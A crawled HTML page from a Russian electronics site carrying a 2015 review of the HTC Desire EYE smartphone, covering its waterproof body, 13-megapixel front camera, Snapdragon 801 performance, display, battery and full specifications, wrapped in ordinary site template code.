

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tutlay.ru/article/obzory-smartfonov/94-htc-desire-eye-8213-bolshoy-i-moschnyy.html
body_size: 20261
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta charset="utf-8">
<title>HTC Desire EYE &amp;#8213; большой и мощный</title>
<meta name="description" content="Известная компания из Тайваня выпустила новый эргономичный смартфон с улучшенной фронтальной камерой и влагозащищенным корпусом. Обзор и характеристики HTC Desire EYE.">
<meta name="keywords" content="HTC, Desire, EYE, Обзор, характеристики, камера, Аккумулятор, видео">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Радиосхемы, электроника и ремонт своими руками">
<meta property="og:type" content="article">
<meta property="og:title" content="HTC Desire EYE &amp;#8213; большой и мощный">
<meta property="og:url" content="http://tutlay.ru/article/obzory-smartfonov/94-htc-desire-eye-8213-bolshoy-i-moschnyy.html">
<meta property="og:image" content="http://tutlay.ru/uploads/posts/2015-10/1445896857_1.jpg">
<meta property="og:description" content="Известная компания из Тайваня выпустила новый эргономичный смартфон с улучшенной фронтальной камерой и влагозащищенным корпусом. Обзор и характеристики HTC Desire EYE.HTC Desire EYEБогатый выбор мобильных устройств любой ценовой категории, безусловно, является благом для покупателя и головной болью">
<link rel="search" type="application/opensearchdescription+xml" href="http://tutlay.ru/index.php?do=opensearch" title="Радиосхемы, электроника и ремонт своими руками">
<link rel="canonical" href="http://tutlay.ru/article/obzory-smartfonov/94-htc-desire-eye-8213-bolshoy-i-moschnyy.html">
<link rel="alternate" type="application/rss+xml" title="Радиосхемы, электроника и ремонт своими руками" href="http://tutlay.ru/rss.xml">

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js&amp;v=26" defer></script>
<link rel="shortcut icon" href="/templates/Tutlay/images/favicon.ico" />
<link href="/templates/Tutlay/style/alex228_main.css" rel="stylesheet" type="text/css" />
<link href="/templates/Tutlay/style/alex228_engine.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/templates/Tutlay/style/newdle.css" type="text/css" />
<script type="text/javascript" src="/templates/Tutlay/js/jquery.jm.js"></script> <!-- Отвечает за логин палель -->
<script type="text/javascript" src="/templates/Tutlay/js/libs.js"></script>
 
<script type="text/javascript" src="/templates/Tutlay/js/ddaccordion.js"></script> <!-- Отвечает за раздвежное меню -->
<script type="text/javascript">
ddaccordion.init({
	headerclass: "sublink",
	contentclass: "submenu",
	revealtype: "click",
	mouseoverdelay: 200,
	collapseprev: false,
	defaultexpanded: [],
	onemustopen: false,
	animatedefault: false,
	persiststate: false,
	toggleclass: ["closed", "opened"],
	togglehtml: ["none", "", ""],
	animatespeed: "fast",
	oninit:function(expandedindices){ //custom code to run when headers have initalized
		//do nothing
	},
	onopenclose:function(header, index, state, isuseractivated){ //custom code to run whenever a header is opened or closed
		//do nothing
	}
})
</script>
<script type="text/javascript">
	document.write('<div id="dhtmltooltip"><\/div>')
	document.write('<img id="dhtmlpointer" src="/templates/Tutlay/images/tiparrow.png">')
</script>
<script type="text/javascript" src="/templates/Tutlay/js/tooltip.js"></script> <!-- Отвечает за хинт в комментариях -->
<script type="text/javascript" src="/templates/Tutlay/js/tooltip.hint.js"></script> <!-- Отвечает за хинт в модуле онлайн -->
<script>
$(document).ready(function(){$("a").easyTooltip()});$(document).ready(function(){$("img").easyTooltip()});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4356543316236877",
    enable_page_level_ads: true
  });
</script>
</head>

<body id="bg">

<div class="page-top">
<div id="wrapper">
    <div id="header">
    <div class="header_top_l">
    	<div class="header_top_r">
        	<div class="header_top_ct">
    <div class="searchform">
            <noindex>
			<form action="" name="seatchform" method="post">
				<div class="lfield">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<input class="reset" id="story" name="story" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text" />
				</div>
				<div class="submit">
					<input class="reset" value="Поиск" type="image" src="/templates/Tutlay/images/spacer.gif" title="Поиск" alt="Поиск" />
				</div>
			</form>
            </noindex>
		</div>
    </div>
      	</div>  
    </div>
    <div class="header_ct">
    <div class="logo"><a href="/" title="Сайт о радиоэлектроники Tutlay.ru"><img src="/templates/Tutlay/images/../images/logo.png" alt="Сайт о радиоэлектроники Tutlay.ru" /></a></div>
</div>
   <div class="bmenu">
         <div class="gold_line_l"><div class="gold_line_r"><div class="gold_line_ct"></div></div></div>
        <div class="menu">
          <ul class="topmenu">
       			<li><a href="/" title="">Главная</a></li>
                <li><a href="/radioshemy/" title="">Радиосхемы</a></li>
        		<li><a href="/programmy/" title="">Программы</a></li>
                <li><a href="/article/" title="">Статьи</a></li>
        	    <li><a href="/spravochnik/" title="">Справочник</a></li>
           </ul>
        <div class="loginbox">



<div class="login">
<noindex>
<ul class="reset loginbox2">
	<li><a class="logbtn" id="loginlink" href="#"><b>Войти</b></a></li>
    <li class="lvsep"><a rel="nofollow" href="http://tutlay.ru/index.php?do=register">Регистрация</a></li>
</ul>
</noindex>
</div>
<div class="hlinks">
		<ul class="reset">
		</ul>
	</div>
<div style="display: none;" id="logindialog" title="Авторизация">
<div class="subcontainer">
<div class="logo_pop"></div>
		<div class="clear"></div>
        <div class="pop_sep"></div>
            <div class="pad">
			 <form method="post" action="">
             <div class="lfield"><span>Логин:</span><input size="16" name="login_name" type="text" /></div>
			 <div class="lfield"><span>Пароль:</span><input size="16" name="login_password" type="password" /></div>
			  <div class="submit"><input class="bbcodes_poll" onclick="submit();" type="submit" value="Войти" /><input name="login" type="hidden" id="login" value="submit" /></div>
			 </form>
             <div class="pop_text">Вы вошли как гость, рекомендуем Вам авторизироваться либо пройти
		процесс <a href="http://tutlay.ru/index.php?do=register" >регистрации</a>. Если Вы забыли пароль, то Вы можете его <a href="http://tutlay.ru/index.php?do=lostpassword">восстановить</a></div></div>
</div>
</div> 
</div>
        </div>
      <div class="gold_line2_l"><div class="gold_line2_r"><div class="gold_line2_ct"></div></div></div>
   </div></div>
    <div id="container">
       <div id="left">
       <!-- БЛОК НАВИГАЦИИ -->
    <div class="block_l_head"><div><h3>НАВИГАЦИЯ</h3></div></div>

<div class="block_l_ct">
    	<div class="navi">
  
  
        <div class="headlinks">
              
            <ul><br><li>Радиосхемы</li><br></ul>
              
        	<ul>
			<li><a href="/r1/">Цифровые устройства</a></li>
			<li><a href="/r2/">Усилители</a></li>
            <li><a href="/r3/">Эквалайзеры</a></li>
            <li><a href="/r4/">Примочки для гитары</a></li>
            <li><a href="/r5/">Питание</a></li>
            <li><a href="/r7/">Индикаторы уровня</a></li>        
            <li><a href="/r6/">Разное</a></li>                 
            </ul> 
     
            <ul><br><li>Программы</li><br></ul>
              
        	<ul>
			<li><a href="/p2/">Программирование</a></li>
			<li><a href="/p3/">Рисование схем и плат</a></li>
			<li><a href="/p4/">Программы для расчетов </a></li>
            <li><a href="/p1/">Разное</a></li>
            </ul> 
            
             <ul><br><li>Статьи и обзоры</li><br></ul>
              
        	<ul>
            <li><a href="/articles-electronics/">Статьи по радиоэлектронике</a></li>                
            <li><a href="/obzory-smartfonov/">Обзоры смартфонов</a></li>
            <li><a href="/obzory-tablet/">Обзоры планшетов</a></li>            
            <li><a href="/obzory-mp3-player/">Обзоры mp3 плееров</a></li> 
            <li><a href="/obzory-sound/">Обзоры звуковых карт</a></li>
            </ul> 
            
            <ul>
            <noindex><br>
            <li><a rel="nofollow" href="/?do=feedback">Связь с Администрацией</a></li>   
            </noindex>
            </ul> 

</div>
    </div>
    </div>
    
    <div class="block_l_bt"></div>
    <div class="block_l_shadow"></div>
<!-- /БЛОК НАВИГАЦИИ -->

  
       </div>  
     <div id="right"> 
     <!-- БЛОК ПОПУЛЯРНОЕ -->
    <div class="block_r_head"><div><h3>ПОПУЛЯРНЫЕ НОВОСТИ</h3></div></div>
    <div class="block_l_ct">
    	<div class="block_text">
        <div class="topnews"></div>
    	</div>
    </div>
    <div class="block_l_bt"></div>
    <div class="block_l_shadow"></div>
<!-- /БЛОК ПОПУЛЯРНОЕ -->

<!-- БЛОК ТИЗЕРЫ -->
    <div class="block_r_head"><div><h3>ИНТЕРЕСНО</h3></div></div>
    <div class="block_l_ct">
    	<div class="block_text">
        <div class="topnews">
        <div id='e86afadadb'></div>
        </div>
    	</div>
    </div>
    <div class="block_l_bt"></div>
    <div class="block_l_shadow"></div>
<!-- /БЛОК ТИЗЕРЫ -->



 </object>

     </div>
   	<div id="center">
    <div class="center_top_l">
    	  <div class="center_top_r">
            <div class="center_top_ct">
   			 </div>
    	</div>
    </div>
    <div class="center_ct">
    	<div class="cont">
        
        
        <div id='dle-content'>
<div class="short">
  <div class="title_l"><div class="title_r"><div class="title_ct">
        <div class="title"><h1>HTC Desire EYE &amp;#8213; большой и мощный</h1><div style="float:right; height:16px;"></div></div>
        <div class="info"><a href="http://tutlay.ru/article/">Статьи и обзоры</a> / <a href="http://tutlay.ru/article/obzory-smartfonov/">Обзоры смартфонов</a> | 27-10-2015, 00:32 | Просмотров: 3 659 | Комментарии: <a id="dle-comm-link" href="http://tutlay.ru/article/obzory-smartfonov/94-htc-desire-eye-8213-bolshoy-i-moschnyy.html#comment">0</a><div style="float:right; height:16px;"></div></div>
  </div></div></div>
<div class="fstory">

<div class="block_social"><noindex>
<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus" data-yashareTheme="counter"></div>
</noindex></div>

<table width="100%" border="0" class="block_news_3">
  <tr>
    <td><!--sizestart:3--><span style="font-size:12pt;"><!--/sizestart-->Известная компания из Тайваня выпустила новый эргономичный смартфон с улучшенной фронтальной камерой и влагозащищенным корпусом. Обзор и характеристики HTC Desire EYE.<!--sizeend--></span><!--/sizeend--><br /><br /><div style="text-align:center;"><!--TBegin:http://tutlay.ru/uploads/posts/2015-10/1445896857_1.jpg||HTC Desire EYE--><a href="http://tutlay.ru/uploads/posts/2015-10/1445896857_1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-10/thumbs/1445896857_1.jpg" alt="HTC Desire EYE" title="HTC Desire EYE"  /></a><span class="highslide-caption">HTC Desire EYE</span><!--TEnd--></div><br />Богатый выбор мобильных устройств любой ценовой категории, безусловно, является благом для покупателя и головной болью для производителя, которому приходится либо снижать цену на свое изделие, либо придумывать какой-то маркетинговый ход, который привлечет внимание избалованного потребителя. Похоже, компания НТС решила всерьез заняться любителями селфи, оснастив свою новинку фронтальной камерой с невиданными доселе параметрами.<br /><br /><h2>Дизайн и эргономика смартфона HTC Desire EYE</h2><br /><br />Цельный корпус нового смартфона сертифицирован по стандарту IPX7, т.е. защищен от проникновения влаги при погружении в воду на глубину до 1 м не долее получаса. Дизайнеры придумали интересную деталь, благодаря которой HTC Desire EYE выглядит необычно, заметно отличаясь на вид от других моделей: цветную вставку на боковых гранях корпуса. Приятный на ощупь матовый soft-touch поликарбонат, из которого изготовлен корпус смартфона, не проскальзывает в ладони. Смартфон выпускается в 2 цветовых решениях: белый с красной окантовкой и серый с темно-синей.<br /><br /><div style="text-align:center;"><!--TBegin:http://tutlay.ru/uploads/posts/2015-10/1445898261_2.jpg||HTC Desire EYE--><a href="http://tutlay.ru/uploads/posts/2015-10/1445898261_2.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-10/thumbs/1445898261_2.jpg" alt="HTC Desire EYE" title="HTC Desire EYE"  /></a><span class="highslide-caption">HTC Desire EYE</span><!--TEnd--></div><br />При диагонали экрана 5,2” HTC Desire EYE получился заметно крупнее аналогичных моделей. Вероятно, причиной этому стали улучшенная фронтальная камера, прикрытая крупным стеклом, и 2 фронтальных динамика, размещенные сверху и снизу экрана. Сыграла свою роль и не связанная ни с какими функциями широкая черная рамка, окаймляющая экран по периметру. Немалые размеры корпуса не станут помехой для обладателей большой мужской руки, прочим пользователям эта особенность может доставить неудобства. <br /><br />Решетки выхода звука динамиков разработчики упрятали в стыки между стеклом дисплея и пластиком корпуса. Это необычное решение привело к тому, что динамики нужно постоянно продувать от пыли.<br /><br />На правом торце корпуса расположены кнопка питания, клавиша регулировки громкости и кнопка камеры, на левом – лотки под SIM-карту и карту памяти, защищенные прорезиненными валиками от проникновения влаги. Чтобы извлечь лотки, нужно поддеть их любым острым предметом, например, ногтем. На нижнем торце размещены разъем microUSB и микрофон, на верхнем – аудиоразъем 3,5 мм. <br /><br /><div style="text-align:center;"><!--TBegin:http://tutlay.ru/uploads/posts/2015-10/1445898318_3.jpg||Сим карта HTC Desire EYE--><a href="http://tutlay.ru/uploads/posts/2015-10/1445898318_3.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-10/thumbs/1445898318_3.jpg" alt="Сим карта HTC Desire EYE" title="Сим карта HTC Desire EYE"  /></a><span class="highslide-caption">Сим карта HTC Desire EYE</span><!--TEnd--></div><br />Над экраном, как уже было сказано, находится объектив 13-мегапиксельной камеры и сдвоенная светодиодная вспышка, а также датчики освещения, приближения и событий. В нижней части передней панели имеются 3 экранные управляющие кнопки. На задней крышке размещена основная 13-мегапиксельная камера с двойной вспышкой. Эту вспышку можно использовать в качестве фонарика с помощью предустановленного приложения.<br /><br /><h2>Быстродействие смартфона HTC Desire EYE</h2><br /><br />Устройство работает на базе SoC Qualcomm Snapdragon 801 с четырьмя ядрами Krait 400 c максимальной тактовой частотой 2,3 ГГц. За графику отвечает видеопроцессор Adreno 330. Оперативная память составляет 2 Гб, внутренняя – 16 Гб, из которых пользователю доступны около 9 Гб. Слот microSD поддерживает карты памяти до 128 Гб. Смартфон управляется операционной системой Android 4.4.4 с фирменной оболочкой HTC Sense 6. <br /><br />Ресурсов HTC Desire EYE хватает для беспроблемной работы даже в тяжелых играх. Приложения запускаются быстро и плавно, видео в высоком разрешении не притормаживает. <br /><br /><h2>Дисплей и камеры HTC Desire EYE</h2><br /><br /><div style="text-align:center;"><!--TBegin:http://tutlay.ru/uploads/posts/2015-10/1445899617_9.jpg||HTC Desire EYE--><a href="http://tutlay.ru/uploads/posts/2015-10/1445899617_9.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-10/thumbs/1445899617_9.jpg" alt="HTC Desire EYE" title="HTC Desire EYE"  /></a><span class="highslide-caption">HTC Desire EYE</span><!--TEnd--></div><br />5,2-дюймовый дисплей смартфона с разрешением 1920&#215;1080 и плотностью 424 ppi изготовлен на базе IPS-матрицы по технологии OGS. Соответственно, его отличают качественное изображение с точной цветопередачей и широкие углы обзора. Дисплей защищен стеклом Gorilla Glass 3 с хорошим антибликовым покрытием, благодаря чему не слепнет на солнце. Запаса яркости также хватает, чтобы экран читался в солнечную погоду. Имеется автоматическая регулировка яркости в зависимости от освещенности.<br /><br />Мультитач может обрабатывать до 10 касаний, но для этого в настройках необходимо включить распознавание жестов 3 пальцев. Экран блокируется при поднесении устройства к уху с помощью датчика приближения. Разблокировать его можно двойным касанием или смахивающим жестом в любом направлении.<br /><br />Основная 13-мегапикслеьная камера оснащена двойной LED-вспышкой и автофокусом. Отсутствие оптической стабилизации особенно заметно, когда камера активируется нажатием кнопки на корпусе. Максимальное разрешение видео 1920x1080, максимальная частота кадров 30 к/с. При хорошем освещении получаются снимки приемлемого качества, при недостаточном появляются шумы и размытость заднего плана. Имеется режим ускоренной съемки.<br /><br /><div style="text-align:center;"><!--TBegin:http://tutlay.ru/uploads/posts/2015-10/1445898239_7.jpg||Камера HTC Desire EYE--><a href="http://tutlay.ru/uploads/posts/2015-10/1445898239_7.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-10/thumbs/1445898239_7.jpg" alt="Камера HTC Desire EYE" title="Камера HTC Desire EYE"  /></a><span class="highslide-caption">Камера HTC Desire EYE</span><!--TEnd--></div><br />Главной изюминкой смартфона Дизаер Ай стала улучшенная фронтальная 13-мегапиксельная камера с автофокусом и двойной диодной вспышкой, дополненная богатым набором возможностей. Например, функция отслеживания лица позволяет вести съемку в режиме видеоконференции с участием до 4 собеседников в одном помещении. Функция макияжа в режиме реального времени обрабатывает кожу лица, однако результат получается довольно топорным, кожа становится пластиковой, как у неумелого пользователя фотошопа. <br /><br />Двойная съемка позволяет снимать одновременно основной и фронтальной камерой, чтобы зафиксировать как событие, так и реакцию фотографа на него. В режиме Zoe камера делает несколько снимков подряд и склеивает их в ролик. Съемка производится как по касанию к экрану, так и голосовой командой. По качеству снимки, сделанные при хорошем освещении обеими камерами, почти не отличаются. <br /><br /><h2>Коммуникации смартфона HTC Desire EYE</h2><br /><br />Устройство без проблем работает в российских сетях 2G/3G/4G LTE. Модуль навигации работает с GPS и ГЛОНАСС.<br /><br /><div style="text-align:center;"><!--TBegin:http://tutlay.ru/uploads/posts/2015-10/1445898268_4.jpg||USB HTC Desire EYE--><a href="http://tutlay.ru/uploads/posts/2015-10/1445898268_4.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-10/thumbs/1445898268_4.jpg" alt="USB HTC Desire EYE" title="USB HTC Desire EYE"  /></a><span class="highslide-caption">USB HTC Desire EYE</span><!--TEnd--></div><br /> Благодаря поддержке OTG к разъему microUSB можно подключать внешние периферийные устройства, например, клавиатуру, мышку или флэш-память. <br />Технология NFC позволяет на близком расстоянии обмениваться данными с беспроводными устройствами, имеющими модуль Wi-Fi. Смартфон HTC Desire EYE может стать точкой доступа Wi-Fi, раздавая интернет на другие устройства.<br /><br /><h2>Аккумулятор HTC Desire EYE</h2><br /><br />Смартфон HTC Desire EYE оснащен несъемным li-Pol аккумулятором на 2400 мАч. Этого хватает почти на сутки достаточно интенсивной работы. Обычный режим энергосбережения позволяет понизить яркость экрана и отключить фоновый обмен данными, в максимальном режиме понижается частота работы процессора, отключается большинство сенсоров и датчиков – по сути, смартфон превращается в обычный мобильный телефон. <br /><br />Зарядка батареи происходит достаточно быстро, приблизительно в течение 2 часов.<br /><br /><h2>Мнения покупателей о смартфоне HTC Desire EYE</h2><br /><br /><div style="text-align:center;"><!--TBegin:http://tutlay.ru/uploads/posts/2015-10/1445899017_8.jpg||HTC Desire EYE--><a href="http://tutlay.ru/uploads/posts/2015-10/1445899017_8.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2015-10/thumbs/1445899017_8.jpg" alt="HTC Desire EYE" title="HTC Desire EYE"  /></a><span class="highslide-caption">HTC Desire EYE</span><!--TEnd--></div><br />Покупатели оценили качественный немаркий материал, интересный дизайн и качественную сборку корпуса. Нет нареканий к дисплею и работе модулей навигации и связи. Нравится пользователям так же громкий чистый звук из динамиков и высокое быстродействие смартфона, зато много претензий к слабому аккумулятору и неоправданно большому размеру устройства.<br /><br /><h2>Технические характеристики HTC Desire EYE</h2><br /><br /><!--dle_list--><ul><li>Процессор - Qualcomm Snapdragon 801, 4 ядра Krait 400, 2,3 ГГц;<br /></li><!--dle_li--><li>ОЗУ – 2 Гб;<br /></li><!--dle_li--><li>Внутренняя память – 16 Гб;<br /></li><!--dle_li--><li>microSD – до 128 Гб;<br /></li><!--dle_li--><li>Операционная система - Android 4.4 KitKat;<br /></li><!--dle_li--><li>Графический адаптер - Adreno 330;<br /></li><!--dle_li--><li>Дисплей – 5,2”, 1920x1080 рх, 424 ppi, IPS, мультитач;<br /></li><!--dle_li--><li>Основная камера - 13 Мр, автофокус, LED-вспышка, видео 1080p, 30 к/с;<br /></li><!--dle_li--><li>Фронтальная камера - 13 Мр, автофокус, LED-вспышка;<br /></li><!--dle_li--><li>Аудио - MP3, AAC, WAV, WMA;<br /></li><!--dle_li--><li>SIM-карта – nanoSIM;<br /></li><!--dle_li--><li>GSM 900/1800/1900, 3G, 4G LTE Азия - FDD 1, 3, 7, 8, 28; Европа - bands 3, 7, 8, 20;<br /></li><!--dle_li--><li>GPS/ГЛОНАСС;<br /></li><!--dle_li--><li>Wi-Fi 802.11n, Bluetooth 4.0, USB, NFC;<br /></li><!--dle_li--><li>Датчики - освещенности, приближения, гироскоп, электронный компас; <br /></li><!--dle_li--><li>Аккумулятор - Li-polymer, несъемный, 2400 мА•ч;<br /></li><!--dle_li--><li>Габариты - 73.8x151.7x8.5 мм;<br /></li><!--dle_li--><li>Вес – 154 г;<br /></li><!--dle_li--><li>Защищенность - IPX7;<br /></li><!--dle_li--><li>Цена HTC Desire EYE - 25988 руб.</li></ul><!--dle_list_end--><br /><b>Комплект поставки:</b><br /><!--dle_list--><ul><li>Смартфон;<br /></li><!--dle_li--><li>Зарядное устройство 5В, 1 А;<br /></li><!--dle_li--><li>Кабель microUSB;<br /></li><!--dle_li--><li>Стереогарнитура.<br /></li></ul><!--dle_list_end--><br /><br />Видео обзор смартфона HTC Desire EYE<br /><br /><div style="text-align:center;"><!--dle_media_begin:https://www.youtube.com/watch?v=w4qkkhEQeU4--><iframe title="YouTube video player" width="500" height="375" src="//www.youtube.com/embed/w4qkkhEQeU4?rel=0&amp;wmode=transparent" frameborder="0" allowfullscreen></iframe><!--dle_media_end--></div></td>
  </tr>
    <tr>
    <td>
<br><div class="dl">

<noindex>




</noindex>
</div>
    </td>
  </tr>
</table>
 <div class="sfoot">
    <div class="sline"></div><div class="rate"><div id='ratig-layer-94'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '94'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '94'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '94'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '94'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '94'); return false;">5</a></li>
		</ul>
	</div>
</div></div><div class="slink"><a href="javascript: history.go(-1)">Вернуться</a></div>
  </div></div><br />
<div class="forma">
<div class="comm_top_l">
<div class="comm_top_r"><div class="comm_top_ct">
<div class="comm_title ssdff"><b>Рекомендуем также:</b> <div style="float:right;"></div></div>
</div></div></div><div class="formabg2">
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
<td valign="top" class="realetedyy"><div class="same_news"><div class="relatednews_block2">   
	<img alt="ASUS ZenFone 2 &amp;#8213; качество по доступной цене" src="/uploads/posts/2015-10/1445449960_t.jpg">
	<span><a class="link_cat_ind2" href="http://tutlay.ru/article/obzory-smartfonov/93-asus-zenfone-2-8213-kachestvo-po-dostupnoy-cene.html" title="Фаблет от ASUS на базе Intel Atom c 2 SIM-картами и 13-мегапиксельной камерой, его характеристики и отзывы покупателей.">ASUS ZenFone 2 &amp;#8213; качество по доступной цене</a></span>
</div><div class="relatednews_block2">   
	<img alt="Meizu M2 mini" src="/uploads/posts/2015-10/1444073453_t.jpg">
	<span><a class="link_cat_ind2" href="http://tutlay.ru/article/obzory-smartfonov/91-meizu-m2-mini.html" title="Компания Meizu, входящая в ТОП-10 лучших производителей Китая, выпустила новый смартфон с поддержкой LTE стоимостью от 10000 руб. Что получат покупатели за эти">Meizu M2 mini</a></span>
</div><div class="relatednews_block2">   
	<img alt="Highscreen Power Five" src="/uploads/posts/2015-10/1444060491_t.jpg">
	<span><a class="link_cat_ind2" href="http://tutlay.ru/article/obzory-smartfonov/90-highscreen-power-five.html" title="Одним из недостатков навороченных мобильных устройств является короткое время жизни от зарядки до зарядки. Российская компания «Вобис Компьютер» решила">Highscreen Power Five</a></span>
</div><div class="relatednews_block2">   
	<img alt="LG Leon (H324) &amp;#8213; бюджетный смартфон" src="/uploads/posts/2015-09/1443640823_t.jpg">
	<span><a class="link_cat_ind2" href="http://tutlay.ru/article/obzory-smartfonov/88-lg-leon-h324.html" title="Компания LG, один из самых крупных и известных производителей электроники, выпустила новый смартфон, который сразу нашел свою нишу в сегменте бюджетных">LG Leon (H324) &amp;#8213; бюджетный смартфон</a></span>
</div><div class="relatednews_block2">   
	<img alt="Elephone P8000 &amp;#8213; дешевый смартфон" src="/uploads/posts/2015-09/1443103570_1.jpg">
	<span><a class="link_cat_ind2" href="http://tutlay.ru/article/obzory-smartfonov/86-elephone-p8000-deshevyy-smartfon.html" title="Обзор нового дешевого китайского смартфона P8000 от Elephone. Новинка поступила в продажу во второй половине 2015 года, а ее цена в интернет-магазинах не">Elephone P8000 &amp;#8213; дешевый смартфон</a></span>
</div><br><br><div id='ef9cb72de6'></div></div></td></tr></table>
</div><div class="comm_bt_l"><div class="comm_bt_r"><div class="comm_bt_ct">
</div></div>
</div>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="forma">
     <div class="title_l"><div class="title_r"><div class="title_ct">
        <div class="forma_title"><h1>Добавление комментария</h1></div>
      </div></div></div>
<div class="formabg">
  <table width="100%" border="0" cellspacing="0" cellpadding="0">

                        <tr>
                          <td width="80" height="25">Ваше Имя:</td>
                          <td width="400"><input type="text" name="name" id="name" class="f_input" /></td>
                       </tr>
                        <tr><td colspan="2"><div class="dotted"></div></td></tr>
                       <tr>
                         <td width="80" height="25">Ваш E-Mail:</td>
                         <td width="400"><input type="text" name="mail" id="mail" class="f_input" /></td>
                      </tr>
                       <tr><td colspan="2"><div class="dotted"></div></td></tr>

                      <tr>
                        <td colspan="2"><div align="center"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
